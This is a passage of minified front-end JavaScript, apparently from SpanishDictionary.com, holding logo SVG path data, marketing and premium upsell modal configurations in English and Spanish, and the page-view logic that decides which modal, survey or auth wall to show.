2.3-12a25.7 25.7 0 0 0-9-21.2 28 28 0 0 0-10.2-5.6 42 42 0 0 0-12.8-2H315v57.3h26.3c4.7 0 8.9-.6 12.8-1.9a28 28 0 0 0 10.2-5.6c2.8-2.4 5.1-5.4 6.7-9Zm-19.2-22.6c1.2 1.4 2 3 2.6 4.8a31 31 0 0 1 1 6c0 2-.4 3.8-1 5.5a14.3 14.3 0 0 1-7.2 7.9c-1.7.8-3.7 1.2-6 1.2H333V15.2l8.5.1c2.3 0 4.4.4 6 1.1 1.8.8 3.4 1.7 4.5 3.1Zm39.5 17.8h-14.2l-2.4-35.8h19l-2.4 35.8Zm1.4 16.2a9.2 9.2 0 0 1-5 4.6c-1.1.5-2.3.8-3.6.8-1.2 0-2.5-.3-3.6-.8-1-.5-2.2-1-3-1.8a9.2 9.2 0 0 1-2-2.8c-.5-1.1-.8-2.4-.8-3.6 0-1.2.3-2.5.8-3.6a9.2 9.2 0 0 1 5-4.6c1.1-.5 2.4-.8 3.6-.8 1.3 0 2.5.3 3.6.8 1 .4 2 1 3 1.8.7.8 1.5 1.7 2 2.8.5 1.1.8 2.4.8 3.6 0 1.2-.3 2.5-.8 3.6Zm75.5 4.1c-.6.5-1.6.8-2.5 1.1l-3.6 1c-1.4.1-3.1.3-5 .3-4.7 0-8.4-1.1-11-3.4-2.4-2.4-3.7-5.6-3.7-10V28h-7v-2.5l-8.6 7.4a7.1 7.1 0 0 0-2.7-3.1 8.6 8.6 0 0 0-4.5-1.3c-2.2 0-4.2.8-5.8 2.5-1.7 1.7-2.5 4-2.5 7.1 0 3.1.8 5.6 2.5 7.1a7.9 7.9 0 0 0 5.8 2.5 9 9 0 0 0 4.5-1.2c1.3-1 2.2-1.9 2.7-3l10.1 8.7-1 1-1.5 1.3a25.3 25.3 0 0 1-15.6 5.1 27 27 0 0 1-9.4-1.5c-3-1-5.4-2.5-7.5-4.3a21 21 0 0 1-6.9-15.8 20.3 20.3 0 0 1 7-15.7 26 26 0 0 1 7.4-4.5 27 27 0 0 1 16-.8 20 20 0 0 1 10 5.4v-5h7V6h15.8v11.4h8.6V28h-8.6v15.4c0 2.6 1.2 3.9 3.9 3.9 1 0 1.9-.2 2.5-.7l1-.7 4.2 10.8-.6.3c-.3.2-.6.5-1 .6Zm-173.9-1.8v2.9h16.2c-.2-4.2-.2-7.7-.2-10.8V29.3a13.5 13.5 0 0 0-3.3-9.3c-1-1.3-2.6-2.2-4.3-2.8-2-.8-4-1-6.4-1a19.9 19.9 0 0 0-14.7 5.6V1.5h-15.8v57h15.8V32.3c.6-.7 1.4-1.4 2.5-2.1.9-.8 2.3-1.1 4.2-1.1 1.9 0 3.3.4 4.4 1.4 1 .9 1.5 2.5 1.5 4.6v18.8l.1 2Zm-33.2-4.7c-1 1.7-2.2 3.3-4 4.5-1.6 1.3-3.8 2.4-6.3 3a36 36 0 0 1-21.6-1.2l-4.7-2.4-.5-.3c-1.2-.8-2.3-1.5-3-2.3l7-9.3c.6.8 1.4 1.4 2.5 2.1l3.2 2a16.5 16.5 0 0 0 7 1.6c1.8 0 3.2-.1 4-.6.8-.5 1.2-1 1-1.9 0-.7-.4-1.4-1.5-1.8-1-.5-2.8-.8-4.8-1-2.4-.1-4.7-.6-6.8-1-2-.7-3.7-1.4-5.3-2.7-1.5-1-2.6-2.5-3.6-4.2-.8-1.7-1.2-3.7-1.2-6.2 0-1.7.5-3.2 1.2-4.8.8-1.5 2-3 3.6-4.1 1.6-1.3 3.6-2.2 6-3 2.3-.8 5-1 8-1 4.8 0 8.5.5 11.5 1.6s5.3 2.5 7 3.9l-5.7 8.5a7 7 0 0 0-1.6-1.4l-2.5-1.4c-1-.4-2-.7-3.1-.9-1.1-.3-2.2-.3-3.3-.3a15 15 0 0 0-4 .5c-1 .3-1.5.9-1.5 1.8 0 1.1.5 1.9 1.6 2.2 1 .3 2.8.6 5.3 1 6.2.5 10.8 2 13.4 4.4a12.2 12.2 0 0 1 2.7 14.7Zm-58.8-25.5c0-1.3.3-2.5.8-3.6a9.2 9.2 0 0 1 5-4.6c1.1-.5 2.3-.8 3.6-.8 1.2 0 2.5.3 3.6.8 1 .4 2.2 1 3 1.8.7.8 1.5 1.7 2 2.8.5 1 .8 2.3.8 3.6 0 1.2-.3 2.4-.8 3.5a9.2 9.2 0 0 1-5 4.7c-1.1.4-2.4.8-3.6.8-1.3 0-2.5-.4-3.6-.8-1-.5-2-1.1-3-1.9a9.2 9.2 0 0 1-2-2.8c-.5-1-.8-2.3-.8-3.5Zm0 48.3 2.4-35.8H219l2.3 35.8h-18.9Zm-18.8-18V35c0-2.1-.6-3.7-1.7-4.6-1-1-2.5-1.4-4.3-1.4-2 0-3.3.3-4.3 1l-2.5 2.2v26.4h-15.7V17.4h15.7v4.4a19.9 19.9 0 0 1 14.7-5.7c2.5 0 4.6.3 6.4 1.1 1.8.6 3.3 1.6 4.4 2.8a13.5 13.5 0 0 1 3.3 9.3v18.6c0 3 0 6.6.2 10.8h-16.1v-.1l-.1-2.8Zm-47.1-39.2a17 17 0 0 1 11.8 8c1.3 2.4 2 5.2 2 8.6v25.3h-15.9v-3.9c-.4.8-1 1.4-2 2l-3.1 1.6-3.6 1c-1.3.4-2.4.4-3.5.4-1.8 0-3.9-.4-6-.8-2-.5-3.8-1.3-5.5-2.3-1.8-1.1-3.2-2.5-4.3-4.4-1-1.7-1.5-3.9-1.5-6.3 0-2.8.5-5 1.5-6.9 1.1-1.8 2.5-3.2 4.3-4.1 1.7-1.1 3.6-1.7 5.6-2.2a26.7 26.7 0 0 1 9-.4h.4a30.6 30.6 0 0 1 6.7 2.3v.1a8 8 0 0 1 2 1.9v-3.9c0-1.7-.8-3.3-2.3-4.7a9.7 9.7 0 0 0-6.3-1.8c-2.3 0-4.7.5-7 1.2-2.4.8-4.4 2-6 3.6l-5.4-8.4a19 19 0 0 1 5-3.4c1.9-1 3.9-1.5 5.8-2l4.7-1h.9l1-.2 3.7-.2c2.8.2 5.5.5 8 1Zm-2 26c-.5-1-1.6-1.6-3-2.3-1.4-.4-2.7-.7-4-.7l-2.1.3c-.8.1-1.6.4-2.4 1-.8.4-1.2.8-1.9 1.6-.4.6-.7 1.6-.7 2.6 0 1.1.3 2 .7 2.7a5 5 0 0 0 2 1.7c.7.5 1.3.8 2.3 1l2.1.2a12 12 0 0 0 4-.6c1.4-.5 2.3-1 3-2v-5.6ZM97.7 54c1.6-1.9 3-4 4-6.8.9-2.8 1.4-6 1.2-9.6 0-3.5-.5-6.7-1.4-9.3-1-2.7-2.2-5-4-6.9A17.3 17.3 0 0 0 84.5 16c-2.5 0-4.8.3-6.9 1.2-2 1-3.6 2.3-5 4.3v-4.3H56.7V75h15.8V54c1.4 2 3.2 3.6 5.2 4.4 2 .8 4.2 1.3 6.9 1.3 2.6 0 5.1-.5 7.3-1.4a16 16 0 0 0 6-4.2ZM79.1 28.2c2 0 3.9.8 5.5 2.5a9 9 0 0 1 2.1 7.3 10 10 0 0 1-2.3 7 7 7 0 0 1-5.5 2.6c-.9 0-2.2-.2-3.4-.5-1.3-.3-2.2-1-3-1.9V30.5c.8-.9 1.9-1.5 3.2-1.8 1.2-.3 2.5-.5 3.4-.5ZM766.5 54.5a25.3 25.3 0 0 1-15.6 5.1 27 27 0 0 1-9.4-1.5c-3-1-5.4-2.5-7.5-4.3a21 21 0 0 1-6.9-15.8 20.3 20.3 0 0 1 7-15.7 26 26 0 0 1 7.4-4.5 27 27 0 0 1 16-.8 19.9 19.9 0 0 1 11.5 7.2L759 32.9a7.1 7.1 0 0 0-2.7-3.1 8.6 8.6 0 0 0-4.5-1.3c-2.2 0-4.2.8-5.8 2.5-1.7 1.7-2.5 4-2.5 7.1 0 3.1.8 5.6 2.5 7.1a7.9 7.9 0 0 0 5.8 2.5 9 9 0 0 0 4.5-1.2c1.3-1 2.2-1.9 2.7-3l10.1 8.7-2.5 2.3ZM572 58.5V34.9c0-2.2-.5-3.7-1.6-4.6-1.1-1-2.5-1.4-4.4-1.4-1.9 0-3.3.3-4.2 1-1.1.8-2 1.4-2.5 2.2v26.4h-15.8V17.2h15.8v4.5A19.9 19.9 0 0 1 574 16c2.5 0 4.5.3 6.4 1 1.7.7 3.2 1.6 4.3 2.9a13.5 13.5 0 0 1 3.3 9.3v18.6c0 3 0 6.6.2 10.8H572v-.1ZM628.9 19.5a17 17 0 0 0-7-2.8c-2.4-.4-5-.7-7.9-.9a47.7 47.7 0 0 0-4.7.3l-1 .2-4.6.9c-1.9.5-4 1-5.8 2a19 19 0 0 0-5 3.4l5.5 8.4c1.5-1.6 3.6-2.8 6-3.6 2.3-.7 4.6-1.2 7-1.2 2.6 0 4.6.6 6.2 1.8 1.6 1.4 2.3 3 2.3 4.7v3.9a8 8 0 0 0-2-1.9c-1-.5-1.9-1-3.1-1.4a13.6 13.6 0 0 0-4-1l-3-.2c-2 0-4 .1-6 .6s-3.9 1-5.6 2.2c-1.7.9-3.1 2.3-4.2 4.1a13 13 0 0 0-1.6 6.9c0 2.4.5 4.6 1.6 6.3 1 1.9 2.5 3.3 4.2 4.4a18 18 0 0 0 5.6 2.3c2 .4 4 .8 6 .8 1 0 2.1 0 3.4-.4l3.6-1c1-.5 2.2-1 3.1-1.6 1-.6 1.6-1.2 2-2v3.9h15.8V33.3c0-3.4-.6-6.2-1.8-8.5-1.5-2.2-3-4-5-5.3Zm-12 21c1.5.6 2.6 1.2 3 2.1v5.6c-.6 1-1.5 1.5-3 2a12 12 0 0 1-3.8.6l-2.2-.3c-1-.1-1.6-.4-2.4-1a5 5 0 0 1-2.6-4.3c0-1 .3-2 .8-2.6.6-.8 1-1.2 1.8-1.7s1.6-.8 2.4-1l2.2-.2c1.2 0 2.5.3 3.9.7Z",fill:e?"var(--white)":"var(--blue-700)"}),(0,o.jsx)("path",{d:"M534.4 53.1a23 23 0 0 1-17 6.4 23 23 0 0 1-17-6.4 21.1 21.1 0 0 1-6.3-15.4c0-6 2-11.2 6.2-15.4a23 23 0 0 1 17-6.3 23 23 0 0 1 17 6.3c4.3 4.2 6.4 9.3 6.4 15.4a21 21 0 0 1-6.3 15.4Zm-17-7.3a7 7 0 0 0 5.5-2.2c1.3-1.5 2-3.5 2-5.9 0-2.3-.7-4.3-2-5.7a6.8 6.8 0 0 0-5.5-2.4c-2.3 0-4.1.8-5.5 2.4a8.3 8.3 0 0 0-2 5.7c0 2.4.7 4.4 2 6a6.9 6.9 0 0 0 5.5 2.1ZM488.7 15.8a8.3 8.3 0 0 1-6.1 2.5 8.6 8.6 0 0 1-8.7-8.7c0-2.3.8-4.4 2.5-6a8.5 8.5 0 0 1 6.2-2.6c2.4 0 4.4.9 6 2.6a8.1 8.1 0 0 1 2.7 6c0 2.5-.9 4.5-2.6 6.2Zm1.6 43.8h-15.5V21.3h15.5v38.3ZM675.2 74.3l2-13.2c1 .5 2 .8 3.2.8 3 0 4.8-.6 5.3-1.6l.3-.8-15.7-41.6H686l7.6 23.8 7.7-23.8h15.8l-17.4 45.9c-1.7 4.3-4 7.1-7 8.6a27.6 27.6 0 0 1-17.5 2ZM656 59h-15.5V17.9H656v4.5c1.3-1.5 3.1-2.9 5.5-4a17 17 0 0 1 7.2-1.7v14.7c-.9-.3-2-.4-3.5-.4-4.6 0-7.6 1-9.2 3v25Z",fill:e?"var(--white)":"var(--blue-700)"}),(0,o.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M711.8 57a7.8 7.8 0 0 1-2.3-5.6c0-2.2.8-4 2.3-5.6a7.7 7.7 0 0 1 11.2 0 7.7 7.7 0 0 1 0 11.2 7.6 7.6 0 0 1-5.6 2.3c-2.1 0-4-.8-5.6-2.3ZM816.2 58.6V16.7h14.1v1.5c2.6-1.5 5.4-2.2 8.6-2.2 2.5 0 4.9.5 7 1.5 1.7.8 3.2 1.9 4.5 3.3 1.5-1.4 3.1-2.5 5-3.3a18.7 18.7 0 0 1 15.8.6 15 15 0 0 1 5.7 6c1.4 2.4 2.1 5.3 2.1 8.6v25.9h-14.1V34.3a6 6 0 0 0-1.5-4.4c-.9-1-2-1.5-3.7-1.5-1.1 0-2.2.2-3 .6-.8.4-1.5.9-2.1 1.6v28h-14V34.3a6 6 0 0 0-1.5-4.4c-.9-1-2-1.5-3.7-1.5-1.2 0-2.2.2-3 .6h-.1c-.7.4-1.4.8-2 1.5v28h-14Z",fill:e?"var(--white)":"var(--blue-700)"}),(0,o.jsx)("path",{d:"M807.4 53.1a23 23 0 0 1-17 6.4 23 23 0 0 1-17-6.4 21.1 21.1 0 0 1-6.3-15.4c0-6 2-11.2 6.2-15.4a23 23 0 0 1 17-6.3 23 23 0 0 1 17 6.3c4.3 4.2 6.4 9.3 6.4 15.4a21 21 0 0 1-6.3 15.4Zm-17-7.3a7 7 0 0 0 5.5-2.2c1.3-1.5 2-3.5 2-5.9 0-2.3-.7-4.3-2-5.7a6.8 6.8 0 0 0-5.5-2.4c-2.3 0-4.1.8-5.5 2.4a8.3 8.3 0 0 0-2 5.7c0 2.4.7 4.4 2 6a6.9 6.9 0 0 0 5.5 2.1Z",fill:e?"var(--white)":"var(--blue-700)"})]}))(a)}},85752:(e,a,n)=>{n.d(a,{AV:()=>x,At:()=>M,Ej:()=>c,Gy:()=>p,I1:()=>f,OM:()=>_,Of:()=>v,SM:()=>b,_0:()=>w,aW:()=>P,cl:()=>d,eY:()=>m,mu:()=>u,oB:()=>g,s1:()=>h});const i={header:"Use the SpanishDictionary.com App",subheader:"Faster. Offline. Free.",buttonText:"Continue in the app",linkToApp:!0,marketing:"app",hideCloseButton:!0,showReviews:!0,appUtmCampaign:"marketing_modal"},o={header:"Usar la app inglés.com",subheader:"Más rápida. Sin conexión. Gratis.",buttonText:"Continuar en la app",linkToApp:!0,marketing:"app",hideCloseButton:!0,showReviews:!0,appUtmCampaign:"marketing_modal"},t={...i,campaign:"use app",videoName:"ios-sd.mp4",showReviews:!1,header:"Browse better in the app",subheader:null,fallbackImage:"promo-en.png"},s={...o,campaign:"use app",videoName:"ios-ingles.mp4",showReviews:!1,header:"Explora mejor en la app",subheader:null,fallbackImage:"promo-es.png"},r={...i,campaign:"use app",videoName:"android-sd.mp4",showReviews:!1,header:"Browse better in the app",subheader:null,fallbackImage:"promo-en.png"},l={...o,campaign:"use app",videoName:"android-ingles.mp4",showReviews:!1,header:"Explora mejor en la app",subheader:null,fallbackImage:"promo-es.png"},c={marketing:"premium",hideCloseButton:!1,showReviews:!1,campaign:"rosetta_stone_bundle",imageDescription:"logos_cauldron",imagePaths:{"1x":"CMedia-Bundle-Silent_vF-clip1.png","2x":"CMedia-Bundle-Silent_vF-clip1@2x.png","3x":"CMedia-Bundle-Silent_vF-clip1@3x.png"},videoName:"CMedia-Bundle-Silent_vF-clip1.mp4",header:"Master Spanish: Rosetta Stone + Premium!",subheader:"Get Rosetta Stone lifetime access today and your first year of SpanishDictionary.com Premium is FREE!",fallbackImage:"CMedia-Bundle-Silent_vF-clip2.png",buttonText:"Get Bundle!"},d={...c,header:"Domina el inglés: Rosetta Stone + Premium!",subheader:"¡Obtén acceso de por vida a Rosetta Stone hoy y tu primer año de inglés.com Premium es GRATIS!",buttonText:"¡Compra el paquete!"},h={...c,imageDescription:"logos_and_man_on_device",imagePaths:{"1x":"CMedia-Bundle-Silent_vF-clip2.png","2x":"CMedia-Bundle-Silent_vF-clip2@2x.png","3x":"CMedia-Bundle-Silent_vF-clip2@3x.png"},videoName:"CMedia-Bundle-Silent_vF-clip2.mp4"},m={...d,imageDescription:"logos_and_man_on_device",imagePaths:{"1x":"CMedia-Bundle-Silent_vF-clip2.png","2x":"CMedia-Bundle-Silent_vF-clip2@2x.png","3x":"CMedia-Bundle-Silent_vF-clip2@3x.png"},videoName:"CMedia-Bundle-Silent_vF-clip2.mp4"},u={marketing:"premium",hideCloseButton:!1,showReviews:!1,campaign:"rosetta_stone_bundle",imageDescription:"full_video",header:"Master Spanish: Rosetta Stone + Premium!",subheader:"Get Rosetta Stone lifetime access today and your first year of SpanishDictionary.com Premium is FREE!",fallbackImage:"CMedia-Bundle-English_vSUBTITLED-clip2.png",buttonText:"Get Bundle!"},p={...u,header:"Domina el inglés: Rosetta Stone + Premium!",subheader:"¡Obtén acceso de por vida a Rosetta Stone hoy y tu primer año de inglés.com Premium es GRATIS!",fallbackImage:"CMedia-Bundle-Spanish_vSUBTITLED-clip2.png",buttonText:"¡Compra el paquete!"},g={videoName:"catTyping.mp4",imagePaths:{"1x":"rabbit-1x.jpg","2x":"rabbit-2x.jpg"},auth:!0},v={videoName:"happyWoman.mp4",imagePaths:{"1x":"beach-1x.jpg","2x":"beach-2x.jpg"},auth:!0},w={videoName:"childAstronaut.mp4",imagePaths:{"1x":"bloom-1x.jpg","2x":"bloom-2x.jpg"},auth:!0},x={videoName:"conversation.mp4",imagePaths:{"1x":"conversation2.png","2x":"conversation2@2x.png","3x":"conversation2@3x.png"},dontInvertCloseIcon:!0,auth:!0,wall:!0},b={CATS_EN:{header:"Leap into learning!",subheader:"Learn as fast as a cheetah with SpanishDictionary.com Premium. Cheat sheets, phrasebooks, and more.",videoName:"cats.mp4",imagePaths:{"1x":"cats-1x.jpg","2x":"cats-2x.jpg"},buttonText:"Let's do this!",marketing:"premium"},HAPPY_EN:{header:"Don't get ads. Get glad!",subheader:"Focus on your Spanish learning goal by removing ads.",videoName:"happy.mp4",imagePaths:{"1x":"happy-1x.jpg","2x":"happy-2x.jpg"},buttonText:"Try 7 days for free",marketing:"premium"},GET_AHEAD_EN:{header:"Tired of running in circles?",subheader:"Get ahead with SpanishDictionary.com Premium. Cheatsheets, phrasebooks, and more!",videoName:"getahead.mp4",imagePaths:{"1x":"getahead-1x.jpg","2x":"getahead-2x.jpg"},buttonText:"Try it for free!",marketing:"premium"},CONFUSION_EN:{header:"Subjunctive got you spluttering?",subheader:"Ace your tests with help from SpanishDictionary.com Premium. Our cheat sheets are super neat!",videoName:"confusion.mp4",imagePaths:{"1x":"confusion-1x.jpg","2x":"confusion-2x.jpg"},buttonText:"Try 7 days free",marketing:"premium"},HIGH_FIVE_EN:{header:"What's up, dawg?",subheader:"Oh nothing much, just superb phrasebooks, spectacular cheat sheets, and ad-free learning!",videoName:"highfive.mp4",imagePaths:{"1x":"highfive-1x.jpg","2x":"highfive-2x.jpg"},buttonText:"Try 7 days free",marketing:"premium"}},_={PREMIO_POR_PREMIUM_ES:{header:"Gana el primer lugar con inglés.com Premium",subheader:"Avanza tu inglés sin tener que lidiar con anuncios",videoName:"dogAward.mp4",imagePaths:{"1x":"dogAward-1x.jpg","2x":"dogAward-2x.jpg"},buttonText:"Pruébalo gratis hoy",marketing:"premium"},WHATS_UP_ES:{header:"¿Qué pasó? ¡Hojas de repaso!",subheader:"Con los recursos de inglés.com Premium, estarás más que preparado para tu próximo examen.",videoName:"highfive.mp4",imagePaths:{"1x":"highfive-1x.jpg","2x":"highfive-2x.jpg"},buttonText:"Pruébalo gratis hoy",marketing:"premium"},EYE_ON_THE_BALL_ES:{header:"No quites el dedo del renglón.",subheader:"Persiste con la gramática del inglés con nuestras hojas de repaso.",videoName:"eyeontheball.mp4",imagePaths:{"1x":"eyeontheball-1x.jpg","2x":"eyeontheball-2x.jpg"},buttonText:"Pruébalas gratis hoy",marketing:"premium"},SI_SE_PUEDE_ES:{header:"¡Sí se puede!",subheader:"Sí se puede aprender vocabulario en inglés con inglés.com Premium.",videoName:"sisepuede.mp4",imagePaths:{"1x":"sisepuede-1x.jpg","2x":"sisepuede-2x.jpg"},buttonText:"Pruébalo hoy",marketing:"premium"},OVER_YOUR_HEAD_ES:{header:"¿Estás hasta las narices de la gramática?",subheader:"Bájale a tus ansias con nuestras hojas de repaso.",videoName:"overyourhead.mp4",imagePaths:{"1x":"overyourhead-1x.jpg","2x":"overyourhead-2x.jpg"},buttonText:"Pruébalas gratis hoy",marketing:"premium"}},f={TEACHER_VOCAB_1_EN:{campaign:"classrooms",header:"New Vocab Lists for Your Classroom",subheader:"Assign one of our new, exciting vocabulary lists to your students with images, example sentences, and native speaker pronunciations! Fun, fast, and free!",imagePaths:{"1x":"heyteacher.png","2x":"heyteacher@2x.png"},buttonText:"Get Started",marketing:"teacher",hrefWhenTeacher:"/classrooms/assignments/create/vocabulary"},TEACHER_GRAMMAR_1_EN:{campaign:"classrooms",header:"New Grammar Lessons for Your Classroom",subheader:"Assign one of our new, exciting grammar lessons to your students with native speaker videos, tons of question formats, and easy automated grading to make your life a breeze!",imagePaths:{"1x":"heyteacher.png","2x":"heyteacher@2x.png"},buttonText:"Get Started",marketing:"teacher",hrefWhenTeacher:"/classrooms/assignments/create/lesson"}},M={TEACHER_VOCAB_1_ES:{campaign:"classrooms",header:"Nuevas listas de vocabulario para tu clase",subheader:"¡Asigna una de nuestras nuevas y emocionantes listas de vocabulario a tus estudiantes con imágenes, oraciones de ejemplo y pronunciaciones de hablantes nativos! ¡Divertidas, rápidas y gratis!",imagePaths:{"1x":"holaprofesor2.png","2x":"holaprofesor2@2x.png"},buttonText:"Empieza ya",marketing:"teacher",hrefWhenTeacher:"/clases/tareas/crear/vocabulario"},TEACHER_GRAMMAR_1_ES:{campaign:"classrooms",header:"Nuevas lecciones de gramática para tu clase",subheader:"¡Asigna una de nuestras nuevas y emocionantes lecciones de gramática a tus estudiantes con videos de hablantes nativos, muchos tipos de preguntas diferentes y calificación automatizada para hacerte la vida más fácil!",imagePaths:{"1x":"holaprofesor2.png","2x":"holaprofesor2@2x.png"},buttonText:"Empieza ya",marketing:"teacher",hrefWhenTeacher:"/clases/tareas/crear/lección"}},P=(e,a)=>a?"en"===e?t:s:"en"===e?r:l},11747:(e,a,n)=>{n.d(a,{c:()=>c});const i="sd_teacher_marketing_modal",o="sd_rs_bundle_marketing_modal",t=["hubpage","examples","phrases","wordoftheday","answers","translation","conjugation","topics","pronunciation","thesaurus","guide","vocab"],s=e=>e&&e.isTeacherInProfile,r=(e,a,n,i)=>{const o="development"===("undefined"!=typeof window?window.SD_ENV:null)||window&&/sd_debug_modal/.test(window.location.search)?console.debug.bind(console):()=>{};(i=i||o)(`${e} will show: ${a}. Reason: ${n}`)},l=e=>!e?.isPremium,c={isEligibleForTeacherMarketingModal:s,showTeacherMarketingModalOnThisPV:(e,a,n)=>{let o,s;n=n||r;const l=()=>void 0!==o;if(l()||"undefined"!=typeof window||(o=!1,s="on server"),!l()&&/sd_teacher_mm/.test(window.location.search)&&(o=!0,s="forced by query param"),l()||e||(o=!1,s="no sessionUser"),l()||e.isTeacherInProfile||(o=!1,s="sessionUser.isTeacherInProfile=false"),l()||t.includes(window.SD_PAGE_CATEGORY)||(o=!1,s=`not shown because page categoy was ${window.SD_PAGE_CATEGORY}`),l()||"vocab"!==window.SD_PAGE_CATEGORY||!window.location.pathname.endsWith("/quiz")&&!window.location.pathname.endsWith("/prueba")||(o=!1,s="not shown because the url was for a vocab quiz"),!l()){const e=a.getTotalPageViews(),n=a.get(i);void 0===e||void 0===n?(o=!1,s="either currentPV or pvOnWhichToShowMM is undefined"):e===n?(o=!0,s=`currentPV (${e}) === pvOnWhichToShowMM (${n})`):e<n?(o=!1,s=`currentPV (${e}) < pvOnWhichToShowMM (${n}) (too early to show modal)`):(o=!1,s=`currentPV (${e}) > pvOnWhichToShowMM (${n}) (user has seen modal)`)}return n("teacherMarketingModal",o,s),o},maybeSetUpTeacherMarketingModal:(e,a)=>{if(!e)return;const n=s(e),o=a.get(i);if(n&&!o){const e=a.getTotalPageViews()+1;a.set(i,e)}},isEligibleForRSBundleMarketingModal:l,maybeSetUpRSBundleMarketingModal:(e,a)=>{const n=l(e);if(!n)return;const i=a.get(o);if(n&&!i){const n=a.getTotalPageViews(),i=e?n+5:n+7;a.set(o,i)}},showRSBundleMarketingModalOnThisPV:(e,a,n)=>{let i,t;n=n||r;const s=()=>void 0!==i;if(s()||"undefined"!=typeof window||(i=!1,t="on server"),!s()&&e?.isPremium&&(i=!1,t="sessionUser.isPremium=true"),s()||"vocab"!==window.SD_PAGE_CATEGORY||!window.location.pathname.endsWith("/quiz")&&!window.location.pathname.endsWith("/prueba")||(i=!1,t="not shown because the url was for a vocab quiz"),!s()){const e=a.getTotalPageViews(),n=a.get(o);void 0===e||void 0===n?(i=!1,t="either currentPV or pvOnWhichToShowMM is undefined"):e===n?(i=!0,t=`currentPV (${e}) === pvOnWhichToShowMM (${n})`):e<n?(i=!1,t=`currentPV (${e}) < pvOnWhichToShowMM (${n}) (too early to show modal)`):(i=!1,t=`currentPV (${e}) > pvOnWhichToShowMM (${n}) (user has seen modal)`)}return n("rsBundleMarketingModal",i,t),i}}},99160:(e,a,n)=>{n.d(a,{c:()=>b});var i=n(90476),o=n(75536),t=n(85752),s=n(65272);const r=1e6,l=["hubpage","examples","phrases","wordoftheday","answers","translation","conjugation","topics","pronunciation","thesaurus"],c={en:7200,es:18e3},d={en:1800,es:18e3},h=()=>-1!==l.indexOf(window.SD_PAGE_CATEGORY),m=e=>{const a=s.getTotalPageViewsSinceVocabModalLaunch();return h()&&a===e},u=()=>m(2),p=()=>m(100),g=()=>m(200),v=()=>{const e=window.SD_IS_MOBILE?s.getTotalPageViewsSinceModalLaunchMobile():s.getTotalPageViewsSinceVocabModalLaunch();return h()&&(!((a=e)>200)&&(a-10)%30==0);var a},w=/\/(conjugate|examples|pronunciation|thesaurus|translate)\/(.*)/,x=["guide","examples","answers"],b={canShowModalOnPageCategory:h,isFirstModalCampaignActive:u,isSecondModalCampaignActive:p,isThirdModalCampaignActive:g,isPremiumModalCampaignActive:v,showNpsModal:e=>{let a,{uiLang:n,isMobile:o,isTeacherInProfile:t=!1}=e;const h=t&&"en"===n,m=window.location.search;if(-1===l.indexOf(window.SD_PAGE_CATEGORY))return!1;if(m&&m.indexOf("sd_nps_survey=true")>=0)a=!0;else if(s.getSessionPageViews()<=3||"true"===s.get("sd_seen_survey")&&!h||"true"===s.get("sd_seen_teacher_survey")&&h)a=!1;else{const e=o?d[n]:c[n],t=h?1e5:r;a=i.ox("npsModal",1,t)<=e}return a},showMarketingModalVariation:(e,a,n,r)=>{if(a&&h()&&2===s.getSessionPageViews())return t.aW(r,o.G());if(e){if(!e.isPremium&&v())return(e=>i.OE("en"===e?Object.values(t.SM):Object.values(t.OM)))(r)}else if(!a){if(u())return t.oB;if(p())return t.Of;if(g())return t._0}},showWritingCoachModalVariation:e=>{let a="";try{a=decodeURI(window?.location?.pathname||"")}catch(e){}const[,,n]=w.exec(a)||[];return!("true"===s.get("sd_long_translation_results_writing_coach_modal_shown")||"translation"!==window.SD_PAGE_CATEGORY||!n||n.length<=99||e?.isPremium)},showAdBlockModal:(e,a,n,i)=>e&&!a&&1!==n&&!window.SD_NO_ADS&&(!i||!i.isPremium),pickTeacherVariation:e=>i.OE("en"===e?Object.values(t.I1):Object.values(t.At)),willShowTimerAuthModal:(e,a,n)=>!e&&(2==a||3==a)&&x.indexOf(n)>-1,showAuthWall:(e,a)=>!(window.location.pathname.startsWith("/sitemap")||window.location.pathname.startsWith("/mapadelsitio"))&&h()&!e&&5===a}},52072:(e,a,n)=>{n.d(a,{c:()=>C});var i=n(11504),o=n(80828),t=n(65272),s=n(22388),r=n(61740),l=n(85752),c=n(11747),d=n(99160);const h="nps survey",m="google onetap",u="classroom",p="marketing",g="marketing auth",v="timer auth",w="adblock",x="auth wall",b="writing coach",_="rs bundle";var f=n(27352),M=n(12604),P=n(46288),S=n(4976),y=n(65076),T=n(17624);const j=(0,i.lazy)((()=>Promise.all([n.e(3092),n.e(1676),n.e(5520),n.e(9516),n.e(8400),n.e(6860)]).then(n.bind(n,56954)))),E=(0,i.lazy)((()=>Promise.all([n.e(3092),n.e(1676),n.e(5520),n.e(9516),n.e(7616),n.e(5472),n.e(4228),n.e(8400),n.e(3308),n.e(5084)]).then(n.bind(n,95228)))),A=(0,i.lazy)((()=>Promise.all([n.e(3092),n.e(1676),n.e(5520),n.e(9516),n.e(5164),n.e(8400),n.e(2456)]).then(n.bind(n,30464)))),k=(0,i.lazy)((()=>Promise.all([n.e(3092),n.e(1676),n.e(5520),n.e(9516),n.e(8400),n.e(2052),n.e(4420)]).then(n.bind(n,93520)))),R=(0,i.lazy)((()=>Promise.all([n.e(3092),n.e(1676),n.e(5520),n.e(9516),n.e(8400),n.e(6414)]).then(n.bind(n,44030)))),O="undefined"==typeof window;O||(window.isCmModalOpen=null);const C=()=>{const{uiLang:e,isMobile:a,testGroup:n,sessionUser:C,maintenanceMode:V,experimentRegistry:B}=(0,r.m)(),N=(0,o._K)(),[I,G]=(0,i.useState)({}),D=(0,f.g)();return(0,i.useEffect)((()=>{const n=t.getTotalPageViews(),i=t.getSessionPageViews(),o=((e,a,n,i,o,s,r,f)=>{const M=n&&n.isTeacherInProfile,P=d.c.showMarketingModalVariation(n,a,o,e);if(d.c.showAuthWall(n,i))return{modal:x,variation:l.AV};if(d.c.showAdBlockModal(r,a,f,n))return{modal:w};if(c.c.showRSBundleMarketingModalOnThisPV(n,t))return{modal:_};if(d.c.showNpsModal({uiLang:e,isMobile:a,isTeacherInProfile:M}))return{modal:h};if(c.c.showTeacherMarketingModalOnThisPV(n,t)){const a=d.c.pickTeacherVariation(e);return{modal:u,variation:a}}return P?!0===P.auth?{modal:g,variation:P}:{modal:p,variation:P}:d.c.willShowTimerAuthModal(n,i,s)?{modal:v}:d.c.showWritingCoachModalVariation(n)?(t.set("sd_long_translation_results_writing_coach_modal_shown","true"),{modal:b,trigger:"translated long 